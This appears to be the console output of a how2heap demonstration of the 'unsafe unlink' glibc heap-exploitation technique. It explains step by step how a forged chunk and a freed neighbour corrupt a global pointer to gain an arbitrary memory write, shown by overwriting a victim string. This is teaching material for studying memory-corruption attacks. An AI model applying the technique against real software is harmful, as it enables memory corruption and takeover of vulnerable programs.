 gd@ubuntu:~/how2heap$ ./a.out
Welcome to unsafe unlink 2.0!
Tested in Ubuntu 14.04/16.04 64bit.
This technique can be used when you have a pointer at a known location to a region you can call unlink on.
The most common scenario is a vulnerable buffer that can be overflown and has a global pointer.
The point of this exercise is to use free to corrupt the global chunk0_ptr to achieve arbitrary memory write.

The global chunk0_ptr is at 0x602070, pointing to 0xf0c010
The victim chunk we are going to corrupt is at 0xf0c0a0

We create a fake chunk inside chunk0.
We setup the 'next_free_chunk' (fd) of our fake chunk to point near to &chunk0_ptr so that P->fd->bk = P.
We setup the 'previous_free_chunk' (bk) of our fake chunk to point near to &chunk0_ptr so that P->bk->fd = P.
With this setup we can pass this check: (P->fd->bk != P || P->bk->fd != P) == False
Fake chunk fd: 0x602058
Fake chunk bk: 0x602060

We need to make sure the 'size' of our fake chunk matches the 'previous_size' of the next chunk (chunk+size)
With this setup we can pass this check: (chunksize(P) != prev_size (next_chunk(P)) == False
P = chunk0_ptr, next_chunk(P) == (mchunkptr) (((char *) (p)) + chunksize (p)) == chunk0_ptr + (chunk0_ptr[1]&(~ 0x7))
If x = chunk0_ptr[1] & (~ 0x7), that is x = *(chunk0_ptr + x).
We just need to set the *(chunk0_ptr + x) = x, so we can pass the check
1.Now the x = chunk0_ptr[1]&(~0x7) = 0, we should set the *(chunk0_ptr + 0) = 0, in other words we should do nothing
2.Further more we set chunk0_ptr = 0x8 in 64-bits environment, then *(chunk0_ptr + 0x8) == chunk0_ptr[1], it's fine to pass
3.Finally we can also set chunk0_ptr[1] = x in 64-bits env, and set *(chunk0_ptr+x)=x,for example chunk_ptr0[1] = 0x20, chunk_ptr0[4] = 0x20
In this case we set the 'size' of our fake chunk so that chunk0_ptr + size (0xf0c018) == chunk0_ptr->size (0xf0c018)
You can find the commitdiff of this check at https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=17f487b7afa7cd6c316040f3e6c86dc96b2eec30

We assume that we have an overflow in chunk0 so that we can freely change chunk1 metadata.
We shrink the size of chunk0 (saved as 'previous_size' in chunk1) so that free will think that chunk0 starts where we placed our fake chunk.
It's important that our fake chunk begins exactly where the known pointer points and that we shrink the chunk accordingly
If we had 'normally' freed chunk0, chunk1.previous_size would have been 0x90, however this is its new value: 0x80
We mark our fake chunk as free by setting 'previous_in_use' of chunk1 as False.

Now we free chunk1 so that consolidate backward will unlink our fake chunk, overwriting chunk0_ptr.
You can find the source of the unlink macro at https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=ef04360b918bceca424482c6db03c
c5ec90c3e00;hb=07c18a008c2ed8f5660adba2b778671db159a141#l1344

At this point we can use chunk0_ptr to overwrite itself to point to an arbitrary location.
chunk0_ptr is now pointing where we want, we use it to overwrite our victim string.
Original value: Hello!~
New Value: BBBBAAAA